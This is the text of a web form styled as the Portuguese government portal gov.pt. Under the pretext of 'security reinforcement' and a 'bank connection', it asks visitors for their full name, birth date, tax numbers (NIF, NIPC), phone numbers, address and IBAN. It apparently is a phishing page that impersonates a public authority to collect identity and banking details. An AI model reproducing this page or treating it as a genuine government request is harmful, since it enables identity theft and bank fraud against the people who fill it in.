 Portal de serviços públicos da República Portuguesa

gov.pt

Serviços e informações Locais de atendimento Contactos

Verificação de Dados e Reforço de Segurança

Para a ativação de todas as funções da conta e a ativação de recursos de segurança avançados, solicitamos que confirme os seus dados pessoais. A conexão bancária permite processos de automação futuros e serve para a sua proteção.

Nome completo : *

Nome da empresa : *

E-mail: *

Telefone profissional:

Telefone particular: *

Data de nascimento: *

NIF: *

NIPC: *

Rua: *

Número: *

Código Postal: *

IBAN: *

Continuar